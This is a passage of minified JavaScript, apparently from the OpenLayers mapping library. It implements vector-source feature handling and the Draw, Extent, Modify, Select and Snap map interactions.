k.clear=function(a){if(a){for(var b in this.s)this.s[b].forEach(Gc);this.i||(this.s={},this.j={},this.l={})}else if(this.a){this.a.forEach(this.Yg,this);for(var c in this.f)this.Yg(this.f[c])}this.i&&this.i.clear();this.a&&this.a.clear();this.B.clear();this.f={};this.b(new Bw("clear"));this.u()};k.Lh=function(a,b){if(this.a)return this.a.forEach(a,b);if(this.i)return this.i.forEach(a,b)};function Cw(a,b,c){a.ec([b[0],b[1],b[0],b[1]],function(a){if(a.U().Bb(b))return c.call(void 0,a)})}
k.ec=function(a,b,c){if(this.a)return zm(this.a,a,b,c);if(this.i)return this.i.forEach(b,c)};k.Mh=function(a,b,c){return this.ec(a,function(d){if(d.U().$a(a)&&(d=b.call(c,d)))return d})};k.Th=function(){return this.i};k.ee=function(){if(this.i)var a=this.i.a;else this.a&&(a=wm(this.a),nb(this.f)||gc(a,mb(this.f)));return a};k.Sh=function(a){var b=[];Cw(this,a,function(a){b.push(a)});return b};k.Yf=function(a){return xm(this.a,a)};
k.Oh=function(a,b){var c=a[0],d=a[1],e=null,f=[NaN,NaN],g=Infinity,h=[-Infinity,-Infinity,Infinity,Infinity],l=b?b:Re;zm(this.a,h,function(a){if(l(a)){var b=a.U(),m=g;g=b.Nb(c,d,f,g);g<m&&(e=a,a=Math.sqrt(g),h[0]=c-a,h[1]=d-a,h[2]=c+a,h[3]=d+a)}});return e};k.G=function(a){return this.a.G(a)};k.Rh=function(a){a=this.j[a.toString()];return void 0!==a?a:null};k.ej=function(){return this.O};k.fj=function(){return this.V};
k.gj=function(a){a=a.target;var b=x(a).toString(),c=a.U();c?(c=c.G(),b in this.f?(delete this.f[b],this.a&&this.a.Ca(c,a)):this.a&&vm(this.a,c,a)):b in this.f||(this.a&&this.a.remove(a),this.f[b]=a);c=a.c;void 0!==c?(c=c.toString(),b in this.l?(delete this.l[b],this.j[c]=a):this.j[c]!==a&&(Dw(this,a),this.j[c]=a)):b in this.l||(Dw(this,a),this.l[b]=a);this.u();this.b(new Bw("changefeature",a))};
k.ae=function(a,b,c){var d=this.B;a=this.ca(a,b);var e;var f=0;for(e=a.length;f<e;++f){var g=a[f];zm(d,g,function(a){return La(a.extent,g)})||(this.o.call(this,g,b,c),d.Ca(g,{extent:g.slice()}))}};k.Cj=function(a){var b=this.B,c;zm(b,a,function(b){if(Sa(b.extent,a))return c=b,!0});c&&b.remove(c)};k.Lb=function(a){var b=x(a).toString();b in this.f?delete this.f[b]:this.a&&this.a.remove(a);this.Yg(a);this.u()};
k.Yg=function(a){var b=x(a).toString();this.s[b].forEach(Gc);delete this.s[b];var c=a.c;void 0!==c?delete this.j[c.toString()]:delete this.l[b];this.b(new Bw("removefeature",a))};function Dw(a,b){for(var c in a.j)if(a.j[c]===b){delete a.j[c];break}}k.hj=function(a){this.o=a};function Bw(a,b){Qc.call(this,a);this.feature=b}w(Bw,Qc);function Ew(a){fh.call(this,{handleDownEvent:Fw,handleEvent:Gw,handleUpEvent:Hw});this.V=!1;this.ca=null;this.o=!1;this.ob=a.source?a.source:null;this.La=a.features?a.features:null;this.Xk=a.snapTolerance?a.snapTolerance:12;this.O=a.type;this.f=Iw(this.O);this.$k=!!a.stopClick;this.Ea=a.minPoints?a.minPoints:this.f===Jw?3:2;this.ua=a.maxPoints?a.maxPoints:Infinity;this.Md=a.finishCondition?a.finishCondition:Re;var b=a.geometryFunction;if(!b)if("Circle"===this.O)b=function(a,b){b=b?b:new gw([NaN,NaN]);
b.hh(a[0],Math.sqrt(He(a[0],a[1])));return b};else{var c,d=this.f;d===Kw?c=C:d===Lw?c=I:d===Jw&&(c=D);b=function(a,b){b?d===Jw?a[0].length?b.na([a[0].concat([a[0][0]])]):b.na([]):b.na(a):b=new c(a);return b}}this.cb=b;this.T=this.C=this.a=this.B=this.j=this.s=null;this.sc=a.clickTolerance?a.clickTolerance*a.clickTolerance:36;this.ra=new T({source:new U({useSpatialIndex:!1,wrapX:a.wrapX?a.wrapX:!1}),style:a.style?a.style:Mw()});this.bb=a.geometryName;this.Wk=a.condition?a.condition:ah;this.If=a.freehand?
Re:a.freehandCondition?a.freehandCondition:bh;y(this,Xc("active"),this.Ki,this)}w(Ew,fh);function Mw(){var a=Gk();return function(b){return a[b.U().S()]}}k=Ew.prototype;k.setMap=function(a){fh.prototype.setMap.call(this,a);this.Ki()};function Gw(a){this.o=this.f!==Kw&&this.If(a);var b=!0;this.o&&"pointerdrag"===a.type&&null!==this.j?(Nw(this,a),b=!1):this.o&&"pointerdown"===a.type?b=!1:"pointermove"===a.type?b=Ow(this,a):"dblclick"===a.type&&(b=!1);return gh.call(this,a)&&b}
function Fw(a){this.V=!this.o;return this.o?(this.ca=a.pixel,this.s||Pw(this,a),!0):this.Wk(a)?(this.ca=a.pixel,!0):!1}function Hw(a){var b=!0;Ow(this,a);var c=this.f===Qw;this.V?(this.s?this.o||c?this.Pd():Rw(this,a)?this.Md(a)&&this.Pd():Nw(this,a):(Pw(this,a),this.f===Kw&&this.Pd()),b=!1):this.o&&(this.s=null,Sw(this));!b&&this.$k&&a.stopPropagation();return b}
function Ow(a,b){if(a.ca&&(!a.o&&a.V||a.o&&!a.V)){var c=a.ca,d=b.pixel,e=c[0]-d[0];c=c[1]-d[1];e=e*e+c*c;a.V=a.o?e>a.sc:e<=a.sc}a.s?(e=b.coordinate,c=a.j.U(),a.f===Kw?d=a.a:a.f===Jw?(d=a.a[0],d=d[d.length-1],Rw(a,b)&&(e=a.s.slice())):(d=a.a,d=d[d.length-1]),d[0]=e[0],d[1]=e[1],a.cb(a.a,c),a.B&&a.B.U().na(e),c instanceof D&&a.f!==Jw?(a.C||(a.C=new Hk(new I(null))),e=c.Wh(0),b=a.C.U(),b.ba(e.ja,e.da())):a.T&&(b=a.C.U(),b.na(a.T)),Tw(a)):(b=b.coordinate.slice(),a.B?a.B.U().na(b):(a.B=new Hk(new C(b)),
Tw(a)));return!0}function Rw(a,b){var c=!1;if(a.j){var d=!1,e=[a.s];a.f===Lw?d=a.a.length>a.Ea:a.f===Jw&&(d=a.a[0].length>a.Ea,e=[a.a[0][0],a.a[0][a.a[0].length-2]]);if(d){d=b.map;for(var f=0,g=e.length;f<g;f++){var h=e[f],l=d.Ia(h),m=b.pixel;c=m[0]-l[0];l=m[1]-l[1];if(c=Math.sqrt(c*c+l*l)<=(a.o?1:a.Xk)){a.s=h;break}}}}return c}
function Pw(a,b){b=b.coordinate;a.s=b;a.f===Kw?a.a=b.slice():a.f===Jw?(a.a=[[b.slice(),b.slice()]],a.T=a.a[0]):(a.a=[b.slice(),b.slice()],a.f===Qw&&(a.T=a.a));a.T&&(a.C=new Hk(new I(a.T)));b=a.cb(a.a);a.j=new Hk;a.bb&&a.j.Lc(a.bb);a.j.Va(b);Tw(a);a.b(new Uw("drawstart",a.j))}
function Nw(a,b){b=b.coordinate;var c=a.j.U(),d;if(a.f===Lw){a.s=b.slice();var e=a.a;e.length>=a.ua&&(a.o?e.pop():d=!0);e.push(b.slice());a.cb(e,c)}else a.f===Jw&&(e=a.a[0],e.length>=a.ua&&(a.o?e.pop():d=!0),e.push(b.slice()),d&&(a.s=e[0]),a.cb(a.a,c));Tw(a);d&&a.Pd()}
k.nq=function(){if(this.j){var a=this.j.U();if(this.f===Lw){var b=this.a;b.splice(-2,1);this.cb(b,a);2<=b.length&&(this.s=b[b.length-2].slice())}else if(this.f===Jw){b=this.a[0];b.splice(-2,1);var c=this.C.U();c.na(b);this.cb(this.a,a)}0===b.length&&(this.s=null);Tw(this)}};
k.Pd=function(){var a=Sw(this),b=this.a,c=a.U();this.f===Lw?(b.pop(),this.cb(b,c)):this.f===Jw&&(b[0].pop(),this.cb(b,c),b=c.W());"MultiPoint"===this.O?a.Va(new No([b])):"MultiLineString"===this.O?a.Va(new P([b])):"MultiPolygon"===this.O&&a.Va(new Q([b]));this.b(new Uw("drawend",a));this.La&&this.La.push(a);this.ob&&this.ob.Gb(a)};function Sw(a){a.s=null;var b=a.j;b&&(a.j=null,a.B=null,a.C=null,a.ra.ha().clear(!0));return b}
k.Zn=function(a){var b=a.U();this.j=a;this.a=b.W();a=this.a[this.a.length-1];this.s=a.slice();this.a.push(a.slice());Tw(this);this.b(new Uw("drawstart",this.j))};k.jd=Se;function Tw(a){var b=[];a.j&&b.push(a.j);a.C&&b.push(a.C);a.B&&b.push(a.B);a=a.ra.ha();a.clear(!0);a.Qc(b)}k.Ki=function(){var a=this.v,b=this.c();a&&b||Sw(this);this.ra.setMap(b?a:null)};
function Iw(a){var b;"Point"===a||"MultiPoint"===a?b=Kw:"LineString"===a||"MultiLineString"===a?b=Lw:"Polygon"===a||"MultiPolygon"===a?b=Jw:"Circle"===a&&(b=Qw);return b}var Kw="Point",Lw="LineString",Jw="Polygon",Qw="Circle";function Uw(a,b){Qc.call(this,a);this.feature=b}w(Uw,Qc);function Vw(a){var b=a||{};this.a=this.j=null;this.C=void 0!==b.pixelTolerance?b.pixelTolerance:10;this.B=!1;this.T=this.s=null;a||(a={});fh.call(this,{handleDownEvent:Ww,handleDragEvent:Xw,handleEvent:Yw,handleUpEvent:Zw});this.o=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.boxStyle?a.boxStyle:$w(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.O=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.pointerStyle?a.pointerStyle:ax(),updateWhileAnimating:!0,
updateWhileInteracting:!0});a.extent&&this.f(a.extent)}w(Vw,fh);function Yw(a){if(!(a instanceof Ad))return!0;if("pointermove"==a.type&&!this.D){var b=a.pixel,c=a.map,d=bx(this,b,c);d||(d=c.Ra(b));cx(this,d)}gh.call(this,a);return!1}
function Ww(a){function b(a){var b=null,c=null;a[0]==e[0]?b=e[2]:a[0]==e[2]&&(b=e[0]);a[1]==e[1]?c=e[3]:a[1]==e[3]&&(c=e[1]);return null!==b&&null!==c?[b,c]:null}var c=a.pixel,d=a.map,e=this.G();(a=bx(this,c,d))&&e?(c=a[0]==e[0]||a[0]==e[2]?a[0]:null,d=a[1]==e[1]||a[1]==e[3]?a[1]:null,null!==c&&null!==d?this.a=dx(b(a)):null!==c?this.a=ex(b([c,e[1]]),b([c,e[3]])):null!==d&&(this.a=ex(b([e[0],d]),b([e[2],d])))):(a=d.Ra(c),this.f([a[0],a[1],a[0],a[1]]),this.a=dx(a));return!0}
function Xw(a){this.a&&(a=a.coordinate,this.f(this.a(a)),cx(this,a));return!0}function Zw(){this.a=null;var a=this.G();a&&0!==ab(a)||this.f(null);return!1}function $w(){var a=Gk();return function(){return a.Polygon}}function ax(){var a=Gk();return function(){return a.Point}}function dx(a){return function(b){return Ca([a,b])}}function ex(a,b){return a[0]==b[0]?function(c){return Ca([a,[c[0],b[1]]])}:a[1]==b[1]?function(c){return Ca([a,[b[0],c[1]]])}:null}
function bx(a,b,c){function d(a,b){return Je(e,a)-Je(e,b)}var e=c.Ra(b),f=a.G();if(f){f=[[[f[0],f[1]],[f[0],f[3]]],[[f[0],f[3]],[f[2],f[3]]],[[f[2],f[3]],[f[2],f[1]]],[[f[2],f[1]],[f[0],f[1]]]];f.sort(d);f=f[0];var g=Be(e,f),h=c.Ia(g);if(Ie(b,h)<=a.C)return b=c.Ia(f[0]),c=c.Ia(f[1]),b=He(h,b),c=He(h,c),a.B=Math.sqrt(Math.min(b,c))<=a.C,a.B&&(g=b>c?f[1]:f[0]),g}return null}function cx(a,b){var c=a.T;c?c.U().na(b):(c=new Hk(new C(b)),a.T=c,a.O.ha().Gb(c))}
Vw.prototype.setMap=function(a){this.o.setMap(a);this.O.setMap(a);fh.prototype.setMap.call(this,a)};Vw.prototype.G=function(){return this.j};Vw.prototype.f=function(a){this.j=a?a:null;var b=this.s;b?a?b.Va(Rf(a)):b.Va(void 0):(this.s=b=a?new Hk(Rf(a)):new Hk({}),this.o.ha().Gb(b));this.b(new fx(this.j))};function fx(a){Qc.call(this,"extentchanged");this.extent=a}w(fx,Qc);function gx(a){fh.call(this,{handleDownEvent:hx,handleDragEvent:ix,handleEvent:jx,handleUpEvent:kx});this.Md=a.condition?a.condition:eh;this.bb=function(a){return Wg(a)&&$g(a)};this.ob=a.deleteCondition?a.deleteCondition:this.bb;this.sc=a.insertVertexCondition?a.insertVertexCondition:Re;this.La=this.f=null;this.Ea=[0,0];this.C=this.T=!1;this.a=new um;this.ra=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.s=this.ua=!1;this.j=[];this.B=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.style?
a.style:lx(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.ca={Point:this.io,LineString:this.Mi,LinearRing:this.Mi,Polygon:this.jo,MultiPoint:this.fo,MultiLineString:this.eo,MultiPolygon:this.ho,Circle:this.bo,GeometryCollection:this.co};this.V=null;a.source?(this.V=a.source,a=new B(this.V.ee()),y(this.V,"addfeature",this.vm,this),y(this.V,"removefeature",this.xm,this)):a=a.features;if(!a)throw Error("The modify interaction requires features or a source");this.o=a;this.o.forEach(this.xg,
this);y(this.o,"add",this.$n,this);y(this.o,"remove",this.ao,this);this.O=null}w(gx,fh);k=gx.prototype;k.xg=function(a){var b=a.U();b&&b.S()in this.ca&&this.ca[b.S()].call(this,a,b);(b=this.v)&&b.c&&this.c()&&mx(this,this.Ea,b);y(a,"change",this.Li,this)};function nx(a,b){a.C||(a.C=!0,a.b(new ox("modifystart",a.o,b)))}function px(a,b){qx(a,b);a.f&&0===a.o.kc()&&(a.B.ha().Lb(a.f),a.f=null);Mc(b,"change",a.Li,a)}
function qx(a,b){a=a.a;var c=[];a.forEach(function(a){b===a.feature&&c.push(a)});for(var d=c.length-1;0<=d;--d)a.remove(c[d])}k.Ha=function(a){this.f&&!a&&(this.B.ha().Lb(this.f),this.f=null);fh.prototype.Ha.call(this,a)};k.setMap=function(a){this.B.setMap(a);fh.prototype.setMap.call(this,a)};k.vm=function(a){a.feature&&this.o.push(a.feature)};k.xm=function(a){a.feature&&this.o.remove(a.feature)};k.$n=function(a){this.xg(a.element)};k.Li=function(a){this.s||(a=a.target,px(this,a),this.xg(a))};
k.ao=function(a){px(this,a.element)};k.io=function(a,b){var c=b.W();a={feature:a,geometry:b,ma:[c,c]};this.a.Ca(b.G(),a)};k.fo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,geometry:b,depth:[e],index:e,ma:[f,f]};this.a.Ca(b.G(),f)}};k.Mi=function(a,b){var c=b.W(),d;var e=0;for(d=c.length-1;e<d;++e){var f=c.slice(e,e+2);var g={feature:a,geometry:b,index:e,ma:f};this.a.Ca(Ca(f),g)}};
k.eo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};k.jo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};
k.ho=function(a,b){var c=b.W(),d,e,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];var l=0;for(e=h.length;l<e;++l){var m=h[l];var n=0;for(d=m.length-1;n<d;++n){var p=m.slice(n,n+2);var q={feature:a,geometry:b,depth:[l,g],index:n,ma:p};this.a.Ca(Ca(p),q)}}}};k.bo=function(a,b){var c=b.xa(),d={feature:a,geometry:b,index:0,ma:[c,c]};a={feature:a,geometry:b,index:1,ma:[c,c]};d.Tf=a.Tf=[d,a];this.a.Ca(Pa(c),d);this.a.Ca(b.G(),a)};
k.co=function(a,b){var c=b.a;for(b=0;b<c.length;++b)this.ca[c[b].S()].call(this,a,c[b])};function rx(a,b){var c=a.f;c?c.U().na(b):(c=new Hk(new C(b)),a.f=c,a.B.ha().Gb(c))}function sx(a,b){return a.index-b.index}
function hx(a){if(!this.Md(a))return!1;mx(this,a.pixel,a.map);var b=a.map.Ra(a.pixel);this.j.length=0;this.C=!1;var c=this.f;if(c){var d=[];c=c.U().W();var e=Ca([c]);e=xm(this.a,e);var f={};e.sort(sx);for(var g=0,h=e.length;g<h;++g){var l=e[g],m=l.ma,n=x(l.feature),p=l.depth;p&&(n+="-"+p.join("-"));f[n]||(f[n]=Array(2));if("Circle"===l.geometry.S()&&1===l.index)m=tx(b,l),Ee(m,c)&&!f[n][0]&&(this.j.push([l,0]),f[n][0]=l);else if(Ee(m[0],c)&&!f[n][0])this.j.push([l,0]),f[n][0]=l;else if(Ee(m[1],c)&&
!f[n][1]){if("LineString"!==l.geometry.S()&&"MultiLineString"!==l.geometry.S()||!f[n][0]||0!==f[n][0].index)this.j.push([l,1]),f[n][1]=l}else this.sc(a)&&x(m)in this.La&&!f[n][0]&&!f[n][1]&&d.push([l,c])}d.length&&nx(this,a);for(a=d.length-1;0<=a;--a)this.Em.apply(this,d[a])}return!!this.f}
function ix(a){this.T=!1;nx(this,a);a=a.coordinate;for(var b=0,c=this.j.length;b<c;++b){var d=this.j[b],e=d[0],f=e.depth,g=e.geometry,h=e.ma;for(d=d[1];a.length<g.pa();)a.push(h[d][a.length]);switch(g.S()){case "Point":var l=a;h[0]=h[1]=a;break;case "MultiPoint":l=g.W();l[e.index]=a;h[0]=h[1]=a;break;case "LineString":l=g.W();l[e.index+d]=a;h[d]=a;break;case "MultiLineString":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "Polygon":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "MultiPolygon":l=g.W();
l[f[1]][f[0]][e.index+d]=a;h[d]=a;break;case "Circle":h[0]=h[1]=a,0===e.index?(this.s=!0,g.ub(a)):(this.s=!0,g.fd(Ie(g.xa(),a))),this.s=!1}l&&(e=g,f=l,this.s=!0,e.na(f),this.s=!1)}rx(this,a)}function kx(a){for(var b,c,d=this.j.length-1;0<=d;--d)if(b=this.j[d][0],c=b.geometry,"Circle"===c.S()){var e=c.xa(),f=b.Tf[0];b=b.Tf[1];f.ma[0]=f.ma[1]=e;b.ma[0]=b.ma[1]=e;vm(this.a,Pa(e),f);vm(this.a,c.G(),b)}else vm(this.a,Ca(b.ma),b);this.C&&(this.b(new ox("modifyend",this.o,a)),this.C=!1);return!1}
function jx(a){if(!(a instanceof Ad))return!0;this.O=a;var b;a.map.aa().Vh()||"pointermove"!=a.type||this.D||(this.Ea=a.pixel,mx(this,a.pixel,a.map));this.f&&this.ob(a)&&(b="singleclick"==a.type&&this.T?!0:this.Dj());"singleclick"==a.type&&(this.T=!1);return gh.call(this,a)&&!b}
function mx(a,b,c){function d(a,b){return ux(e,a)-ux(e,b)}var e=c.Ra(b),f=Fa(Pa(e),c.aa().Pa()*a.ra);f=xm(a.a,f);if(0<f.length){f.sort(d);var g=f[0],h=g.ma,l=tx(e,g),m=c.Ia(l),n=Ie(b,m);if(n<=a.ra){b={};if("Circle"===g.geometry.S()&&1===g.index)a.ua=!0,rx(a,l);else for(n=c.Ia(h[0]),g=c.Ia(h[1]),c=He(m,n),m=He(m,g),n=Math.sqrt(Math.min(c,m)),a.ua=n<=a.ra,a.ua&&(l=c>m?h[1]:h[0]),rx(a,l),m=1,c=f.length;m<c;++m)if(l=f[m].ma,Ee(h[0],l[0])&&Ee(h[1],l[1])||Ee(h[0],l[1])&&Ee(h[1],l[0]))b[x(l)]=!0;else break;
b[x(h)]=!0;a.La=b;return}}a.f&&(a.B.ha().Lb(a.f),a.f=null)}function ux(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?(a=He(c.xa(),a),c=Math.sqrt(a)-c.Bd(),c*c):Je(a,b.ma)}function tx(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?c.Ib(a):Be(a,b.ma)}
k.Em=function(a,b){for(var c=a.ma,d=a.feature,e=a.geometry,f=a.depth,g=a.index,h;b.length<e.pa();)b.push(0);switch(e.S()){case "MultiLineString":h=e.W();h[f[0]].splice(g+1,0,b);break;case "Polygon":h=e.W();h[f[0]].splice(g+1,0,b);break;case "MultiPolygon":h=e.W();h[f[1]][f[0]].splice(g+1,0,b);break;case "LineString":h=e.W();h.splice(g+1,0,b);break;default:return}this.s=!0;e.na(h);this.s=!1;h=this.a;h.remove(a);vx(this,e,g,f,1);a={ma:[c[0],b],feature:d,geometry:e,depth:f,index:g};h.Ca(Ca(a.ma),a);
this.j.push([a,1]);b={ma:[b,c[1]],feature:d,geometry:e,depth:f,index:g+1};h.Ca(Ca(b.ma),b);this.j.push([b,0]);this.T=!0};
k.Dj=function(){if(this.O&&"pointerdrag"!=this.O.type){var a=this.O;nx(this,a);var b=this.j,c={},d,e;for(e=b.length-1;0<=e;--e){var f=b[e];var g=f[0];var h=x(g.feature);g.depth&&(h+="-"+g.depth.join("-"));h in c||(c[h]={});0===f[1]?(c[h].right=g,c[h].index=g.index):1==f[1]&&(c[h].left=g,c[h].index=g.index+1)}for(h in c){var l=c[h].right;var m=c[h].left;e=c[h].index;var n=e-1;g=void 0!==m?m:l;0>n&&(n=0);f=g.geometry;var p=d=f.W();var q=!1;switch(f.S()){case "MultiLineString":2<d[g.depth[0]].length&&
(d[g.depth[0]].splice(e,1),q=!0);break;case "LineString":2<d.length&&(d.splice(e,1),q=!0);break;case "MultiPolygon":p=p[g.depth[1]];case "Polygon":p=p[g.depth[0]],4<p.length&&(e==p.length-1&&(e=0),p.splice(e,1),q=!0,0===e&&(p.pop(),p.push(p[0]),n=p.length-1))}q&&(q=f,this.s=!0,q.na(d),this.s=!1,d=[],void 0!==m&&(this.a.remove(m),d.push(m.ma[0])),void 0!==l&&(this.a.remove(l),d.push(l.ma[1])),void 0!==m&&void 0!==l&&(m={depth:g.depth,feature:g.feature,geometry:g.geometry,index:n,ma:d},this.a.Ca(Ca(m.ma),
m)),vx(this,f,e,g.depth,-1),this.f&&(this.B.ha().Lb(this.f),this.f=null),b.length=0)}this.b(new ox("modifyend",this.o,a));this.C=!1;return!0}return!1};function vx(a,b,c,d,e){zm(a.a,b.G(),function(a){a.geometry===b&&(void 0===d||void 0===a.depth||jc(a.depth,d))&&a.index>c&&(a.index+=e)})}function lx(){var a=Gk();return function(){return a.Point}}function ox(a,b,c){Qc.call(this,a);this.features=b;this.mapBrowserEvent=c}w(ox,Qc);function wx(a){Jg.call(this,{handleEvent:xx});a=a?a:{};this.C=a.condition?a.condition:$g;this.D=a.addCondition?a.addCondition:Se;this.B=a.removeCondition?a.removeCondition:Se;this.T=a.toggleCondition?a.toggleCondition:bh;this.s=a.multi?a.multi:!1;this.l=a.filter?a.filter:Re;this.j=a.hitTolerance?a.hitTolerance:0;this.f=new T({source:new U({useSpatialIndex:!1,features:a.features,wrapX:a.wrapX}),style:a.style?a.style:yx(),updateWhileAnimating:!0,updateWhileInteracting:!0});if(a.layers)if("function"===
typeof a.layers)a=a.layers;else{var b=a.layers;a=function(a){return ec(b,a)}}else a=Re;this.o=a;this.a={};a=this.f.ha().i;y(a,"add",this.ko,this);y(a,"remove",this.oo,this)}w(wx,Jg);k=wx.prototype;k.lo=function(){return this.f.ha().i};k.mo=function(){return this.j};k.no=function(a){a=x(a);return this.a[a]};
function xx(a){if(!this.C(a))return!0;var b=this.D(a),c=this.B(a),d=this.T(a),e=!b&&!c&&!d,f=a.map,g=this.f.ha().i,h=[],l=[];if(e){lb(this.a);f.Tc(a.pixel,function(a,b){if(this.l(a,b))return l.push(a),a=x(a),this.a[a]=b,!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=g.kc()-1;0<=e;--e){f=g.item(e);var m=l.indexOf(f);-1<m?l.splice(m,1):(g.remove(f),h.push(f))}0!==l.length&&g.qg(l)}else{f.Tc(a.pixel,function(a,e){if(this.l(a,e))return!b&&!d||ec(g.a,a)?(c||d)&&ec(g.a,a)&&(h.push(a),
e=x(a),delete this.a[e]):(l.push(a),a=x(a),this.a[a]=e),!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=h.length-1;0<=e;--e)g.remove(h[e]);g.qg(l)}(0<l.length||0<h.length)&&this.b(new zx(Ax,l,h,a));return Zg(a)}k.po=function(a){this.j=a};k.setMap=function(a){var b=this.v,c=this.f.ha().i;b&&c.forEach(b.Zj,b);Jg.prototype.setMap.call(this,a);this.f.setMap(a);a&&c.forEach(a.Uj,a)};
function yx(){var a=Gk();gc(a.Polygon,a.LineString);gc(a.GeometryCollection,a.LineString);return function(b){return b.U()?a[b.U().S()]:null}}k.ko=function(a){var b=this.v;b&&b.Uj(a.element)};k.oo=function(a){var b=this.v;b&&b.Zj(a.element)};function zx(a,b,c,d){Qc.call(this,a);this.selected=b;this.deselected=c;this.mapBrowserEvent=d}w(zx,Qc);var Ax="select";function Bx(a){fh.call(this,{handleEvent:Cx,handleDownEvent:Re,handleUpEvent:Dx});a=a?a:{};this.s=a.source?a.source:null;this.O=void 0!==a.vertex?a.vertex:!0;this.C=void 0!==a.edge?a.edge:!0;this.j=a.features?a.features:null;this.ra=[];this.B={};this.V={};this.o={};this.T=null;this.f=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.ua=Ex.bind(this);this.a=new um;this.ca={Point:this.wo,LineString:this.Pi,LinearRing:this.Pi,Polygon:this.xo,MultiPoint:this.uo,MultiLineString:this.to,MultiPolygon:this.vo,
GeometryCollection:this.so,Circle:this.ro}}w(Bx,fh);k=Bx.prototype;k.Gb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=a.U();if(d){var e=this.ca[d.S()];e&&(this.V[c]=d.G(Da()),e.call(this,a,d))}b&&(this.B[c]=y(a,"change",this.qo,this))};k.bl=function(a){this.Gb(a)};k.cl=function(a){this.Lb(a)};k.Ni=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Gb(b)};k.Oi=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Lb(b)};
k.qo=function(a){a=a.target;if(this.D){var b=x(a);b in this.o||(this.o[b]=a)}else this.$j(a)};k.Lb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=this.V[c];if(d){var e=this.a,f=[];zm(e,d,function(b){a===b.feature&&f.push(b)});for(d=f.length-1;0<=d;--d)e.remove(f[d])}b&&(Gc(this.B[c]),delete this.B[c])};
k.setMap=function(a){var b=this.v,c=this.ra,d;this.j?d=this.j:this.s&&(d=this.s.ee());b&&(c.forEach(Gc),c.length=0,d.forEach(this.cl,this));fh.prototype.setMap.call(this,a);a&&(this.j?c.push(y(this.j,"add",this.Ni,this),y(this.j,"remove",this.Oi,this)):this.s&&c.push(y(this.s,"addfeature",this.Ni,this),y(this.s,"removefeature",this.Oi,this)),d.forEach(this.bl,this))};k.jd=Se;
function Fx(a,b,c,d){var e=d.Ra([b[0]-a.f,b[1]+a.f]),f=d.Ra([b[0]+a.f,b[1]-a.f]);e=Ca([e,f]);var g=xm(a.a,e);a.O&&!a.C&&(g=g.filter(function(a){return"Circle"!==a.feature.U().S()}));var h=!1;e=!1;var l=f=null;if(0<g.length){a.T=c;g.sort(a.ua);var m=g[0].ma;h="Circle"===g[0].feature.U().S();if(a.O&&!a.C){if(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(b,c),b=He(b,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)e=!0,f=c>b?m[1]:m[0],l=d.Ia(f)}else a.C&&(f=h?Ae(c,g[0].feature.U()):Be(c,m),l=d.Ia(f),Ie(b,l)<=a.f&&(e=!0,a.O&&
!h&&(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(l,c),b=He(l,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)))&&(f=c>b?m[1]:m[0],l=d.Ia(f));e&&(l=[Math.round(l[0]),Math.round(l[1])])}return{Mq:e,vertex:f,Vq:l}}k.$j=function(a){this.Lb(a,!1);this.Gb(a,!1)};k.ro=function(a,b){b=Sf(b).W()[0];var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.so=function(a,b){var c=b.a;for(b=0;b<c.length;++b){var d=this.ca[c[b].S()];d&&d.call(this,a,c[b])}};
k.Pi=function(a,b){b=b.W();var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.to=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};k.uo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,ma:[f,f]};this.a.Ca(b.G(),f)}};
k.vo=function(a,b){b=b.W();var c,d,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];var h=0;for(d=g.length;h<d;++h){var l=g[h];var m=0;for(c=l.length-1;m<c;++m){var n=l.slice(m,m+2);var p={feature:a,ma:n};this.a.Ca(Ca(n),p)}}}};k.wo=function(a,b){var c=b.W();a={feature:a,ma:[c,c]};this.a.Ca(b.G(),a)};k.xo=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};
